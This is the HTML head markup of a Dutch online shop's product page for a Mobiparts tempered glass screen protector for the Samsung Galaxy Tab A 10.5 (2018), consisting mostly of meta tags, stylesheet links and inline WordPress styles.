

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/
body_size: 21100
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" /> <script>window._wca=window._wca||[];</script> <title>Mobiparts Tempered Glass Samsung Galaxy Tab A 10.5 (2018) - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Mobiparts Tempered Glass Samsung Galaxy Tab A 10.5 (2018) - Voiphardware.eu" /><meta
property="og:description" content="Mobiparts" /><meta
property="og:url" content="https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:03:16+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2.jpg" /><meta
property="og:image:width" content="1331" /><meta
property="og:image:height" content="2560" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/","url":"https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/","name":"Mobiparts Tempered Glass Samsung Galaxy Tab A 10.5 (2018) - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2.jpg","datePublished":"2022-03-19T09:48:53+00:00","dateModified":"2025-06-10T07:03:16+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2.jpg","width":1331,"height":2560},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"Mobiparts Tempered Glass Samsung Galaxy Tab A 10.5 (2018)"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wp-mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/dffb8rmu/3u9l0.css" media="all"/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
